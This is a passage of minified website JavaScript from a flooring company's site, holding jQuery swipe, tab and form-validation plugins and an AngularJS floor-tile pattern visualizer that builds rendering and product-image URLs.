i.x>=1&&i.y>=1},getPos:function(){return{x:this.x,y:this.y}},map:function(t,i){return this.x=t.apply(i||e,[this.x]),this.y=t.apply(i||e,[this.y]),this}}),t.fn.swipable=function(e){var s="string"==typeof e,a=Array.prototype.slice.call(arguments,1);if(s){if(this.length){var r=t(this[0]).data("swipable");if(r&&t.isFunction(r[e]))return r[e].apply(r,a)}return i}return this.each((function(){t(this).data("swipable")||t(this).data("swipable",new t.swipable(this,e))}))},t.swipable=function(e,i){this.element=t(e),this.options=t.extend(!0,{},t.swipable.defaults,i),this.init()},t.extend(t.swipable.prototype,{init:function(){this._started=!1,this._moved=!1,this._startTarget=null,this._startPos=null,this._endPos=null,this._vStartPos=null,this._vEndPos=null,this._vLastPos=null,this._lastPos=null,this._distance=0,this._velocity=0,this._startTime=null,this._endTime=null,this._timerId=null,this.element.css({"-webkit-touch-callout":"none","-webkit-user-select":"none","-ms-user-select":"none"}),"ontouchend"in e?this._initTouchEvents():this.options.emulateMouse&&(t.swipable.ie&&(!document.documentMode||document.documentMode<9)||this._initMouseEvents()),this.element.bind("click.swipable","*",t.proxy(this._clickHandler,this))},_start:function(t){this._startPos=t.clone(),this._endPos=t.clone(),this._startTime=this._endTime=this._now(),this._vStartPos=t.clone(),this._vEndPos=t.clone(),this._vLastPos=t.clone(),this._calc(),this._startTimer(),this._trigger("start")},_end:function(t){this._stopTimer(),this._test&&(this._velocity=0,this._test=!1),this._trigger("stop")},_swipe:function(t){this._endPos=t.clone(),this._vLastPos=this._vEndPos.clone(),this._vEndPos=t.clone(),this._endTime=this._now(),this._calc(),this._trigger("swipe")},_calc:function(){var t,e,i,s=Math.max(0,this._endTime-this._startTime);e=this._endPos.clone().substract(this._startPos).getPos(),e="y"==this.options.direction?e.y:e.x,s?(t=this._vEndPos.clone().substract(this._vStartPos).getPos(),t="y"==this.options.direction?t.y:t.x,i=Math.abs(t)/s):i=0,i<.01&&(i=0),this._velocity=i,this._distance=e},_now:function(){return+new Date},_startTimer:function(){var t=this;this._stopTimer(),this._timerId=e.setTimeout((function(){t._vLastPos.isMoved(t._vEndPos)||(t._vStartPos=t._vEndPos.clone(),t._vLastPos=t._vEndPos.clone(),t._startTime=t._endTime=t._now(),t._calc()),t._startTimer(),t=null}),this.options.velocityTimeout)},_stopTimer:function(){e.clearTimeout(this._timerId),this._timerId=null},_trigger:function(e){e&&t.isFunction(this.options[e])&&this.options[e].apply(this.element,[this._distance,this._velocity,this._startPos.getPos(),this._endPos.getPos()])},_clickHandler:function(e){if(!0===t.data(e.target,"swipable.preventClickEvent"))return e.stopImmediatePropagation(),!1},_initMouseEvents:function(){this.element.bind("mousedown.swipable",t.proxy(this._mouseDownHandler,this))},_destroyMouseEvents:function(){t(document).unbind("mouseup.swipable",t.proxy(this._mouseUpHandler,this)),t(document).bind("mousemove.swipable",t.proxy(this._mouseMoveHandler,this))},_mouseDownHandler:function(e){e.preventDefault(),this._started||(this._started=!0,this._moved=!1,this._startTarget=e.target,t.removeData(e.target,"swipable.preventClickEvent"),this._start(s.fromMouseEvent(e)),t(document).bind("mouseup.swipable",t.proxy(this._mouseUpHandler,this)),t(document).bind("mousemove.swipable",t.proxy(this._mouseMoveHandler,this)))},_mouseUpHandler:function(e){t(document).unbind("mouseup.swipable",t.proxy(this._mouseUpHandler,this)),t(document).unbind("mousemove.swipable",t.proxy(this._mouseMoveHandler,this)),this._started&&(this._started=!1,this._moved&&this._startTarget==e.target&&t.data(e.target,"swipable.preventClickEvent",!0),this._end(s.fromMouseEvent(e)))},_mouseMoveHandler:function(e){if(this._started)return this._moved=!0,t.swipable.ie&&(!document.documentMode||document.documentMode<9)&&!e.button?this._mouseUpHandler(e):e.which?void this._swipe(s.fromMouseEvent(e)):this._mouseUpHandler(e)},_initTouchEvents:function(){this._touchIdentifier=i,this.element.bind("touchstart.swipable",t.proxy(this._touchStartHandler,this))},_destroyTouchEvents:function(){t(document).unbind("touchend.swipable",t.proxy(this._touchUpHandler,this)),t(document).unbind("touchmove.swipable",t.proxy(this._touchMoveHandler,this)),t(document).unbind("touchcancel.swipable",t.proxy(this._touchCancelHandler,this))},_touchStartHandler:function(i){var a,r=(i.originalEvent||i).changedTouches||[];this._started?i.preventDefault():r.length&&(a=r[0],this._started=!0,this._moved=!1,this._startTarget=i,this._touchIdentifier=a.identifier,this._startScrollTop=t(e).scrollTop(),t.removeData(i.target,"swipable.preventClickEvent"),this._start(s.fromTouch(a)),t(document).bind("touchend.swipable",t.proxy(this._touchUpHandler,this)),t(document).bind("touchmove.swipable",t.proxy(this._touchMoveHandler,this)),t(document).bind("touchcancel.swipable",t.proxy(this._touchCancelHandler,this)))},_touchUpHandler:function(e){var i,a,r,n=(e.originalEvent||e).changedTouches||[];if(this._started){if(n.length){for(var o=0;o<n.length;o++)if(n[o].identifier==this._touchIdentifier){i=n[o];break}i&&(this._started=!1,((r=(a=s.fromTouch(i)).clone().diff(this._startPos)).x>0||r.y>0)&&(t.data(e.target,"swipable.preventClickEvent",!0),e.preventDefault()),this._end(a))}else this._started=!1,this._swipe(s.fromTouch(i)),this._end(s.fromTouch(i));this._started||(t(document).unbind("touchup.swipable",t.proxy(this._touchUpHandler,this)),t(document).unbind("touchmove.swipable",t.proxy(this._touchMoveHandler,this)))}},_touchMoveHandler:function(i){var a,r,n=(i.originalEvent||i).changedTouches||[];if(this._started){if(!n.length)return this._touchUpHandler(i);for(var o=0;o<n.length;o++)if(n[o].identifier==this._touchIdentifier){a=n[o];break}if(!a)return this._touchUpHandler(i);if(r=s.fromTouch(a),!this._moved){if(Math.abs(r.y-this._startPos.y)>30||t(e).scrollTop()!=this._startScrollTop)return this._vEndPos=r.clone(),this._vStartPos=this._vEndPos.clone(),this._vLastPos=this._vEndPos.clone(),this._startTime=this._endTime=this._now(),this._test=!0,this._touchUpHandler(i);Math.abs(r.x-this._startPos.x)>30&&(this._moved=!0)}this._moved&&(i.preventDefault(),this._swipe(s.fromTouch(a)))}},_touchCancelHandler:function(t){return this._touchUpHandler(t)},_initPointerEvents:function(){},_destroyPointerEvents:function(){},destroy:function(){this.element.unbind(".swipable"),this.element.off(".swipable"),"ontouchend"in e&&this._destroyTouchEvents(),e.navigator.msPointerEnabled,!e.navigator.msPointerEnabled&&this.options.emulateMouse&&this._destroyMouseEvents(),this.element.removeData("swipable")}}),t.extend(t.swipable,{defaults:{emulateMouse:!0,velocityTimeout:300,direction:"x",start:null,swipe:null,stop:null},ie:!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase())})}(jQuery,window),function(t,e,i){var s={options:{mobile:!0},_init:function(){this._tabContents=t(".tabs-content",this.element),this._tabNavItems=t(".tabs-navItem",this.element),this.element.on(this._eventNamespace("click"),".tabs-navItem",t.proxy(this._onTabNavClick,this)),this.options.mobile&&this.element.on(this._eventNamespace("click"),".tabs-content-mobileHeader",t.proxy(this._onTabMobileHeaderClick,this)),this._tabNavItems.filter(".active").length||this._tabNavItems.eq(0).addClass("active"),this._tabNavItems.filter(".active").trigger(this._eventNamespace("click")),this.element.addClass("tabs-js")},_destroy:function(){},_onTabNavClick:function(e){var i=t(e.currentTarget),s=this._getTabContent(i);s&&s.length&&(i.addClass("active").siblings().removeClass("active"),s.addClass("active").siblings().removeClass("active"),s.prev().is(".tabs-content-mobileHeader")&&s.prev().addClass("active"),this._trigger("activate",undefined,{tab:i,panel:s}),e.stopPropagation(),e.preventDefault())},_onTabMobileHeaderClick:function(e){var i,s=t(e.currentTarget).next(".tabs-content");s.length&&(i=s.attr("id"),t('.tabs-navItem-link[href="#'+i+'"]',this.element).closest(".tabs-navItem").trigger(this._eventNamespace("click")),e.stopPropagation(),e.preventDefault())},_getTabContent:function(e){var i=t(".tabs-navItem-link",e).eq(0);return i.attr("href")&&(hash="#"+i.attr("href").replace(/^#/,""),hash)?t(hash):null}};e.Loewy.createPlugin("tabs",s)}(jQuery,window),function(t,e,i){function s(e,i,s,a,r){var n="";return n=e.settings.proxied?e.settings.messages&&e.settings.messages[a.name]&&e.settings.messages[a.name][i]?e.settings.messages[a.name][i]:e.settings.messages&&e.settings.messages["*"]&&e.settings.messages["*"][i]?e.settings.messages["*"][i]:r:r,t.isFunction(n)?n.call(e,[s,a,i]):n}for(var a in void 0===t.validator.methods.confirm&&(t.validator.addMethod("confirm",(function(e,i,s){if(this.optional(i)&&!e)return!0;var a=!0,r=i.id||"",n=r&&/^confirm__$/.test(r)?r.replace(/^confirm__$/,""):"",o=n?t("#"+n):null;return o&&o.length&&o.is(":input")&&(a=!(e!==this.elementValue(o[0]))),a}),"Value does not match"),t.validator.addClassRules("confirm",t.validator.normalizeRule("confirm"))),void 0===t.validator.methods.recaptcha&&(t.validator.addMethod("recaptcha",(function(t,i,s){if(void 0!==e.grecaptcha)try{if(!e.grecaptcha.getResponse(t))return!1}catch(t){return!1}return!0}),"Verification is required."),t.validator.addClassRules("recaptcha",t.validator.normalizeRule("recaptcha"))),void 0===t.validator.methods.shipping_acc_number&&(t.validator.addMethod("shipping_acc_number",(function(t,e,i){if(this.optional(e))return!0;var s=t.replace(/[^0-9a-z]/gi,"");return/^\d{9}$/.test(s)||/^[0-9a-z]{5,6}$/i.test(s)}),"Invalid account number."),t.validator.addClassRules("shipping_acc_number",t.validator.normalizeRule("shipping_acc_number"))),void 0===t.validator.methods.shipping_address_1&&(t.validator.addMethod("shipping_address_1",(function(t,e,i){return!!this.optional(e)||!/p[\.\-\_]*o[\.\-\_]*[\_\-\s]*box/i.test(t)}),"We cannot ship to a PO Box.<br>Please enter a different shipping address."),t.validator.addClassRules("shipping_address_1",t.validator.normalizeRule("shipping_address_1"))),t.validator._orgMessages=t.validator.messages,t.validator.messages)t.validator.messages[a]=function(t,e){return function(i,a){return s(this,t,i,a,e)}}(a,t.validator.messages[a]);t.extend(t.validator.prototype,{clearElementError:function(e){var i=this.clean(e),s=this.validationTargetFor(i),a=!0;return this.lastElement=s,undefined===s?delete this.invalid[i.name]:(this.prepareElement(s),this.currentElements=t(s),(a=!0)?delete this.invalid[s.name]:this.invalid[s.name]=!0),t(e).attr("aria-invalid",!a),this.numberOfInvalids()||(this.toHide=this.toHide.add(this.containers)),this.showErrors(),a}});var r={options:{proxied:!0,ignoreTitle:!0,messages:{"*":{required:"Required field",email:"Invalid Email Address"}},errorPlacement:function(e,i){t(t(i).get(0).form).data("validator");e.appendTo(t(i).closest(".field"))}},_init:function(){var t;(t=this.element.data("validator"))&&(t.destroy(),t=null),this.options.highlight=this._proxyCallbackOption(this.options.highlight,this._highlight),this.options.unhighlight=this._proxyCallbackOption(this.options.unhighlight,this._unhighlight),this.element.validate(this.options)},_destroy:function(){validator=this.element.data("validator"),validator&&(validator.destroy(),validator=null)},validator:function(){return this.element.data("validator")},_proxyCallbackOption:function(e,i){var s=this;return function(){var a=Array.prototype.slice.call(arguments,0);i.apply(s,t.merge([this],a)),t.isFunction(e)&&e.apply(this,a)}},_highlight:function(e,i,s,a){t(i).is(".recaptcha")?t(i).closest(".field").find(".google-recaptcha").addClass("error"):"radio"===i.type?e.findByName(i.name).addClass(s).removeClass(a):t(i).addClass(s).removeClass(a)},_unhighlight:function(e,i,s,a){t(i).is(".recaptcha")?t(i).closest(".field").find(".google-recaptcha").removeClass("error"):"radio"===i.type?e.findByName(i.name).removeClass(s).addClass(a):t(i).removeClass(s).addClass(a)}};e.Loewy.createPlugin("validateForm",r)}(jQuery,window);

--- FILE ---
content_type: application/x-javascript
request_url: https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/modules/visualizer-dd129d3db9.js?ver=6.8.3
body_size: 18375
content:
var bigDecimal;!function(e){window.JJ.modules.visualizer=e.module("jj.visualizer",["pointerEvents","ui"])}(angular),function(){var e=window.JJ;e.modules.visualizer.controller("MainController",["$scope","pattern","cachePrimer",function(t,n,r){t.view="preview",t.tilesCount=1,t.getClass=function(){return{single:1==t.tilesCount,multiple:t.tilesCount>1}},t.editPattern=function(){t.view="pattern",n.render()},t.previewPattern=function(){t.view="preview"};var i="roomSelector::changeRoom";t.$on(i,(function(e,n){"preview"!==t.view&&(t.previewPattern(),setTimeout((function(){t.$broadcast(i,n),t.$digest()}),0))})),t.$on("palette::modifyItems",(function(e,n){t.tilesCount=n.items.length})),e.visualizer.cachePrimer=r}])}(angular),function(e,t){var n=window.JJ,r=n.modules.visualizer;r.factory("cachePrimer",["pattern","palette","installationMethod","roomSelector","patternHelper","lp","settings","Tile",function(e,i,o,l,a,s,u,c){var d={};return r.debug=r.debug||{},r.debug.cachePrimer=d,d.render=function(e,n){(u.singular?d.renderSingular:d.renderMultiple).call(d,e,(function(e){var r=new Image;t(r,n),r.src=e}))},d.renderMultiple=function(t,n){var r=a.savePattern(e,(function(e){var i=s.getBaseSettings(e,r.pxPerFt),o=s.getCachePrimerSinkParams();i.clearStore=!0,i.view="3D",i.room=t.code,n(s.getUrl(i,null,o))}))},d.renderSingular=function(e,t){var n=s.getBaseSingularSettings(),r=i.items[0],o=s.getCachePrimerSinkParams();n.clearStore=!0,n.tile="file:tiles/"+r.styleNum+"_"+r.colorNum+"_",n.room=e.code,t(s.getUrl(n,null,o))},d.processTiles=function(e){var t=n.visualizer.tiles,r=-1;!function n(){if(++r>=t.length)e();else{var o=c.clone(t[r]);console.log("Processing style "+o.styleName+" color "+o.colorName),i.replaceItem(0,o,!1),u.singular?d.processRooms(n,"\t"):d.processInstallationMethods(n,"\t")}}()},d.processInstallationMethods=function(e,t){var n=o.getMethods(),r=-1;!function i(){if(++r>=n.length)e();else{var l=n[r];console.log(t+"Processing installation method "+l.label),o.apply(l,!1)?d.processRooms(i,"\t\t"):(console.warn(t+"\tFailed to apply!"),setTimeout(i,0))}}()},d.processRooms=function(e,t){var n=l.getRooms(),r=-1,i=n.filter((function(e){return-1!==window.JJ.visualizer.allowedRooms.indexOf(e.code)}));!function n(){if(++r>=i.length)e();else{var o=i[r];console.log(t+"Processing room "+o.label),d.render(o,n)}}()},d.prime=function(e){var t=i.items[0];d.processTiles((function(){i.replaceItem(0,t),"function"==typeof e&&e()}))},d}])}(angular,imagesLoaded),function(){var e=window.JJ;e.modules.visualizer.factory("installationMethod",["$rootScope","pattern","palette",function(t,n,r){var i={},o=null,l=[];e.visualizer&&e.visualizer.installationMethods&&(l=e.visualizer.installationMethods),i.getAppliedMethod=function(){return o},i.getAppliedMethodId=function(){var e=this.getAppliedMethod();return e?e.id:null},i.getMethods=function(){return l},i.invalidate=function(){o=null},i.canApply=function(e,t){var n=e.representation.numTilesPerSize;for(var i in t=t||r.getItemsBySizeGroup(),n)if(n.hasOwnProperty(i)){var o=n[i],l=t[i];if(o>0&&(!l||!l.length))return!1}return!0},i.apply=function(e,t){var i=r.getItemsBySizeGroup(),l=e.representation;r.items;if(!this.canApply(e,i))return!1;n.tiles.length=0;for(var a=n.cols*n.cellSize,s=n.rows*n.cellSize,u=n.getEpsilon(),c=-1;(c-1)*l.w<a;++c)for(var d=-1;(d-1)*l.h<s;++d)for(var f=c*l.w,h=d*l.h,p=0;p<l.tiles.length;++p){var g=l.tiles[p],m=i[g.size],v=m[g.idx%m.length].clone();v.p.x=f+g.x,v.p.y=h+g.y,v.r=g.r,v.randomizeVariation();var w=v.getBB(!0);w.minX<a-u&&w.minY<s-u&&w.maxX>u&&w.maxY>u&&n.tiles.push(v)}return void 0!==t&&!0!==t||n.notifyChanged(),o=e,!0},t.$on("pattern::changed",(function(e,t){t.destructiveChange&&i.invalidate()}));for(var a=0;a<l.length&&!i.apply(l[a]);++a);return i}])}(angular),function(e){var t=window.JJ;t.modules.visualizer.factory("lp",["pattern","patternHelper",function(n,r){var i={defaults:{pxperft:256,res:"low",seed:"001",canvasw:10,canvash:10},getBaseSettings:function(i,o){return e.merge({},this.defaults,{pattdef:t.baseUrl+"visualizer/pattern/"+i,tiledef:r.getTilesUrl(n.getUniqueTiles(),o),pxperft:o||this.defaults.pxperft,advancex:n.cols*n.cellSize,advancey:n.rows*n.cellSize})},getBaseSingularSettings:function(t){return e.merge({},this.defaults,{pxperft:t||this.defaults.pxperft,type:"broadloom",view:"3D"})},getCachePrimerSinkParams:function(){return{nocache:!0}},getParamStr:function(e,t){var n=[];if("object"==typeof t)for(var r in t)t.hasOwnProperty(r)&&n.push(r+"["+t[r]+"]");return n.length?e+"="+n.join(","):e},getUrl:function(e,n,r){var i=t.visualizer.vis_url?t.visualizer.vis_url:"//jjflooring.liquifire.com/jjflooring",o=t.visualizer.vis_url_suffix?t.visualizer.vis_url_suffix:"file:%28%27global.tempDevPath%27%29";return i+"?"+[this.getParamStr("set",e),this.getParamStr("call",{url:o+"renderImagev2"}),n?this.getParamStr("scale",n):null,this.getParamStr("sink",r)].filter((function(e){return!!e})).join("&")}};return i}])}(angular),function(){var e=window.JJ,t=e.modules.visualizer;t.factory("palette",["$rootScope","Tile",function(n,r){var i={items:[]};if(t.debug=t.debug||{},t.debug.palette=i,i.deselectItems=function(){for(var e=0;e<this.items.length;++e)this.items[e].selected=!1},i.selectItem=function(e){this.deselectItems(),e.selected=!0},i.getSelectedItem=function(e){for(var t=0;t<this.items.length;++t)if(this.items[t].selected)return this.items[t];return null},i.addItem=function(e){this.items.push(e),n.$broadcast("palette::modifyItems",{items:this.items})},i.removeItem=function(e){"number"!=typeof e&&(e=this.items.indexOf(e)),-1!==e&&this.replaceItem(e,null)},i.replaceItem=function(e,t,r){if("number"!=typeof e&&(e=this.items.indexOf(e)),e<0||e>=this.items.length)console.error("Cannot replace palette item at index",e,"(out of bounds)");else{var i=this.items[e];i.equals(t)||(t?this.items[e]=t.clone():this.items.splice(e,1),void 0!==r&&!0!==r||(n.$broadcast("palette::replaceItem",{oldItem:i,newItem:t,idx:e}),n.$broadcast("palette::modifyItems",{items:this.items})))}},i.getItemsBySizeGroup=function(){for(var e={},t=0;t<this.items.length;++t){var n=this.items[t],r=n.getSizeGroup();e[r]=e[r]||[],e[r].push(n)}return e},e.visualizer&&e.visualizer.tiles&&e.visualizer.tiles.length){var o=r.clone(e.visualizer.tiles[0]);i.addItem(o)}else console.warn("No base tile specified, so palette is empty!");return i}])}(angular),function(e){var t=window.JJ.modules.visualizer;t.factory("pattern",["$rootScope","Tile","util",function(n,r,i){var o={rows:4,cols:4,sizeOptions:null,sizeIdx:0,cellSize:1,cellDivisions:2,width:256,height:256,tiles:[],settings:{grid:!0}},l={"24x24":[[8,8],[12,12],[16,16],[20,20],[24,24]],"18x36":[[18,18]],"12x48":[[24,24]],"9x48":[[24,24]],"8x48":[[8,8],[16,16],[24,24]],"6x48":[[8,8],[16,16]]};return t.debug=t.debug||{},t.debug.pattern=o,o.render=function(){n.$broadcast("pattern::render")},o.resize=function(e,t){var n=4,r=4,i=0;if(this.sizeOptions&&this.sizeOptions.length){(i=this.sizeIdx+e)<0&&(i=0),i>=this.sizeOptions.length&&(i=this.sizeOptions.length-1);var o=this.sizeOptions[i];n=Math.round(o[1]/this.cellSize),r=Math.round(o[0]/this.cellSize)}if(!0===t)return{rows:n,cols:r,sizeIdx:i};this.resizeRaw(n,r,i)},o.resizeRaw=function(e,t,r){this.rows=e,this.cols=t,this.sizeIdx=r||0,n.$broadcast("pattern::resize"),this.notifyChanged()},o.enforceSizeOptions=function(){return this.resize(0)},o.prepareForSizeGroup=function(e){this.sizeOptions&&this.sizeOptions===l[e]||(this.sizeOptions=l[e]||null,this.enforceSizeOptions())},o.notifyChanged=function(t){n.$broadcast("pattern::changed",e.merge({},{destructiveChange:!0},t)),this.render()},o.getScale=function(){return{x:this.width/this.cols/this.cellSize,y:this.height/this.rows/this.cellSize}},o.getSnapUnit=function(){return this.cellSize/this.cellDivisions},o.getGridSizeStr=function(e){var t=e.items[0],n=this.cols*this.cellSize,r=this.rows*this.cellSize;if(t.actualW!=t.w||t.actualH!=t.h){var i=t.actualW/t.w,o=Math.round(n*i*.3048*10)/10;return o+"m x "+o+"m"}return n+"' x "+r+"'"},o.calcCellSizeAndDivisions=function(e){var t=i.gcfDecimal;this.cellSize=1;for(var n=null,r=0;r<e.length;++r){var o=e[r],l=o.w,a=o.h,s=Math.min(l,a);this.cellSize=Math.max(this.cellSize,l),this.cellSize=Math.max(this.cellSize,a),0!=i.floatSafeMod(a,l)&&(wInches=Math.round(12*l*10)/10,hInches=Math.round(12*a*10)/10,this.cellSize=t(wInches,hInches)/12);var u=t(12*l,12*a);u=t(u,12*(Math.min(l,a)/2)),n=null!==n?t(n,u):u}this.cellSize<s?this.cellDivisions=1:this.cellDivisions=Math.max(this.cellSize/(n/12),2)},o.getEpsilon=function(){return.5*this.getSnapUnit()},o.snapToGrid=function(e){var t=this.getSnapUnit();return{x:Math.round(e.x/t)*t,y:Math.round(e.y/t)*t}},o.getUniqueTiles=function(){for(var e={},t=[],n=0;n<this.tiles.length;++n){var r=this.tiles[n],i=r.getId();e[i]||t.push(r),e[i]=!0}return t},o.getOutOfBoundsTiles=function(e,t){for(var n=t*this.cellSize,r=e*this.cellSize,i=this.getEpsilon(),o=[],l=0;l<this.tiles.length;++l){var a=this.tiles[l],s=a.getBB(!0);(s.minX>n-i||s.minY>r-i)&&o.push(a)}return o},o.deselectTiles=function(){for(var e=0;e<this.tiles.length;++e)this.tiles[e].selected=!1},o.selectTile=function(e){this.deselectTiles(),e.selected=!0},o.removeTile=function(e,t){var n=this.tiles.indexOf(e);-1!==n&&(this.tiles.splice(n,1),void 0!==t&&!0!==t||this.notifyChanged())},o.removeAllTiles=function(){for(;this.tiles.length>0;)this.removeTile(this.tiles[0],!0)},o.replaceTile=function(e,t){for(var n=!1,r=this.tiles.length-1;r>=0;--r){var i=this.tiles[r];if(i.equals(e)){if(t){var o=t.clone();o.p.x=i.p.x,o.p.y=i.p.y,o.r=i.r,o.randomizeVariation(),this.tiles[r]=o}else this.tiles.splice(r,1);n=!0}}n&&this.notifyChanged({destructiveChange:!1})},o.getSelectedTile=function(){for(var e=0;e<this.tiles.length;++e)if(this.tiles[e].selected)return this.tiles[e];return null},o.getIntersections=function(){for(var e=[],t=this.getEpsilon(),n=0;n<this.tiles.length;++n)for(var r=this.tiles[n],i=n+1;i<this.tiles.length;++i){var o=this.tiles[i],l=r.intersect(o,t);l&&e.push(l)}return e},o.save=function(){for(var e={rows:this.rows,cols:this.cols,cellSize:this.cellSize,tiles:[]},t=0;t<this.tiles.length;++t){var n=this.tiles[t];e.tiles.push({id:n.getId(),x:n.p.x,y:n.p.y,w:n.w,h:n.h,r:n.getBoundedRotation(),colorNum:n.colorNum,styleNum:n.styleNum,variation:n.variation})}return e},o.saveInstallationMethod=function(){for(var e={w:this.cols*bigDecimal.round(12*this.cellSize,3)/12,h:this.rows*bigDecimal.round(12*this.cellSize,3)/12,numTilesPerSize:{},tiles:[]},t={},n=0;n<this.tiles.length;++n){var r=this.tiles[n],i=r.getId(),o=r.getSizeGroup();e.numTilesPerSize[o]=e.numTilesPerSize[o]||0,void 0===t[i]&&(t[i]=e.numTilesPerSize[o]++),e.tiles.push({idx:t[i],size:o,x:r.p.x,y:r.p.y,r:r.getBoundedRotation()})}return e},o.load=function(e){console.error("pattern.load not implemented!")},n.$on("palette::replaceItem",(function(e,t){o.replaceTile(t.oldItem,t.newItem)})),n.$on("palette::modifyItems",(function(e,t){o.calcCellSizeAndDivisions(t.items),t.items.length&&o.prepareForSizeGroup(t.items[0].getSizeGroup())})),o}])}(angular),function(){var e=window.JJ,t=e.modules.visualizer;t.factory("roomSelector",["$rootScope",function(n){var r={},i=null,o=[];if(e.visualizer&&e.visualizer.rooms)for(var l in e.visualizer.rooms)if(e.visualizer.rooms.hasOwnProperty(l)){var a=e.visualizer.rooms[l];o.push({code:l,label:a.label,image:a.image,cropPosition:a.cropPosition})}return o.length&&(i=o[0]),t.debug=t.debug||{},t.debug.roomSelector=r,r.selectRoom=function(e,t){var r=i;i=e,void 0!==t&&!0!==t||n.$broadcast("roomSelector::changeRoom",{oldRoom:r,newRoom:i})},r.getSelectedRoom=function(){return i},r.isRoomSelected=function(e){return e===i},r.getRooms=function(){return o},r}])}(angular),function(){var e=window.JJ;e.modules.visualizer.factory("settings",[function(){return{singular:!!e.visualizer.singular}}])}(angular),function(){var e=window.JJ;e.modules.visualizer.factory("Tile",[function(){var t=function(e,t,n,r,i,o,l,a,s,u,c,d,f){this.id=e,this.styleId=t,this.styleNum=n,this.styleName=r,this.colorNum=i,this.colorName=o,this.brand=l,this.w=a||1,this.h=s||1,this.actualW=c||this.w,this.actualH=d||this.h,a=Math.round(12*this.actualW),s=Math.round(12*this.actualH),this.displayTileSize=f||a+'" x '+s+'"',this.numVariations=u||1,this.variation=0,this.p={x:0,y:0},this.r=0};return t.prototype.randomizeVariation=function(){this.variation=Math.floor(Math.random()*(this.numVariations||1))},t.prototype.getId=function(){return this.id},t.prototype.equals=function(e){return e&&this.getId()===e.getId()},t.getTileUrl=function(t,n,r){"number"!=typeof r&&(r=0);var i=[t,n,r+1];return e.baseUrl+"wp-content/uploads/products/"+i.join("_")+".jpg"},t.prototype.getTileUrl=function(e){var n=this.variation,r=this.getTileSizeSuffix();return"number"==typeof n&&(n%=this.numVariations),t.getTileUrl(this.styleNum+r,this.colorNum,n,e)},t.getTileSizeSuffix=function(t,n){var r=JSON.parse(e.suffixSizes);for(x in r)if(r[x].styleW==t&&r[x].styleH==n)return x;return""},t.prototype.getTileSizeSuffix=function(){return t.getTileSizeSuffix(this.actualW,this.actualH)},t.getSwatchUrl=function(t,n){var r=[t,n,"swatch"];return e.baseUrl+"wp-content/uploads/product-swatches/"+r.join("_")+".jpg"},t.prototype.getSwatchUrl=function(){return t.getSwatchUrl(this.styleNum,this.colorNum)},t.getThumbnailUrl=function(t,n){var r=[t,n,"tn"];return e.baseUrl+"wp-content/uploads/product-thumbnails/"+r.join("_")+".jpg"},t.prototype.getThumbnailUrl=function(){return t.getThumbnailUrl(this.styleNum,this.colorNum)},t.clone=function(e){var n=new t(e.id,e.styleId,e.styleNum,e.styleName,e.colorNum,e.colorName,e.brand,e.w,e.h,e.numVariations,e.actualW,e.actualH,e.displayTileSize);return e.p&&(n.p.x=e.p.x,n.p.y=e.p.y),n},t.prototype.clone=function(){return t.clone(this)},t.prototype.rotate=function(e){this.r+=e},t.prototype.getBoundedRotation=function(){var e=this.r%360;return e<0?e+360:e},t.prototype.getSizeGroup=function(){return bigDecimal.round(12*this.w)+"x"+bigDecimal.round(12*this.h)},t.prototype.getBB=function(e){for(var t=[[0,0],[1,0],[1,1],[0,1]],n=this.r/180*Math.PI,r=Math.cos(n),i=Math.sin(n),o=1e3,l=1e3,a=-1e3,s=-1e3,u=0;u<t.length;++u){var c=t[u][0]*this.w,d=t[u][1]*this.h,f=c*r-d*i,h=c*i+d*r;o=Math.min(o,f),l=Math.min(l,h),a=Math.max(a,f),s=Math.max(s,h)}if(e){var p=this.p.x-o,g=this.p.y-l;o+=p,l+=g,a+=p,s+=g}return{minX:o,minY:l,maxX:a,maxY:s}},t.prototype.getPositionAdjustedForRotation=function(){var e=this.getBB();return{x:this.p.x-e.minX,y:this.p.y-e.minY}},t.prototype.intersect=function(e,t){"number"!=typeof t&&(t=0);var n=this.getBB(!0),r=e.getBB(!0);if(n.minX<r.maxX-t&&n.minY<r.maxY-t&&r.minX<n.maxX-t&&r.minY<n.maxY-t){var i=Math.max(n.minX,r.minX),o=Math.max(n.minY,r.minY),l=Math.min(n.maxX,r.maxX),a=Math.min(n.maxY,r.maxY);return{x0:i,y0:o,x1:l,y1:a,x:i,y:o,w:l-i,h:a-o}}return!1},t}])}(angular),angular,window.JJ.modules.visualizer.factory("util",[function(){var e={floatEquals:function(e,t,n){return void 0===n&&(n=1e-6),Math.abs(e-t)<n},floatSafeMod:function(e,t){var n=(e.toString().split(".")[1]||"").length,r=(t.toString().split(".")[1]||"").length,i=n>r?n:r;return parseInt(e.toFixed(i).replace(".",""))%parseInt(t.toFixed(i).replace(".",""))/Math.pow(10,i)},gcf:function(t,n){return n?gcf(n,e.floatSafeMod(t,n)):t},gcd:function(e,t){for(;t;)[e,t]=[t,e%t];return Math.abs(e)},gcfDecimal:function(t,n){if(void 0===t||void 0===n)return"Please provide two numbers";t=Math.round(1e3*t)/1e3,n=Math.round(1e3*n)/1e3;const r=String(t),i=String(n),o=-1===r.indexOf(".")?0:r.length-r.indexOf(".")-1,l=-1===i.indexOf(".")?0:i.length-i.indexOf(".")-1,a=Math.max(o,l),s=Math.pow(10,a),u=Math.round(t*s),c=Math.round(n*s);return e.gcd(u,c)/s}};return e}]),function(){var e=window.JJ;e.modules.visualizer.directive("coordinatingProducts",["$timeout",function(t){return{templateUrl:"/templates/coordinating-products.html",link:function(n,r,i){n.items=[],n.show=!0;var o={centerWhenNoPages:!0,continuousScroll:!0,verticalAlign:"top"};function l(t){e.visualizer&&e.visualizer.coordinatingProducts;var r=t||e.visualizer&&e.visualizer.currentTile&&e.visualizer.currentTile.colorNum||0;n.items=e.visualizer.coordinatingProducts[r]||[]}l(),n.$watch((function(){return e.visualizer.currentTile}),(function(e,r){n.show=!1,l(e.colorNum),n.show=!0;var i=jQuery(".linkItems-carousel.carousel").eq(0).data("carousel");i&&i.destroy(),jQuery(".productDetails-visual-coordinatingProducts").css({"max-height":jQuery(".productDetails-visual-coordinatingProducts").eq(0).outerHeight(!0)+"px !important",overflow:"hidden"}),t((function(){jQuery(".linkItems-carousel.carousel").carousel(o),jQuery(".productDetails-visual-coordinatingProducts").css({"max-height":"none",overflow:"auto"}),window.Loewy.LayoutSameHeight.refresh()}),10)}))},scope:!0}}])}(angular,jQuery),function(){var e=window.JJ;e.modules.visualizer.directive("downloads",["installationMethod","pattern","patternHelper","palette","roomSelector","lp",function(t,n,r,i,o,l){function a(a){a.ready=!1;var 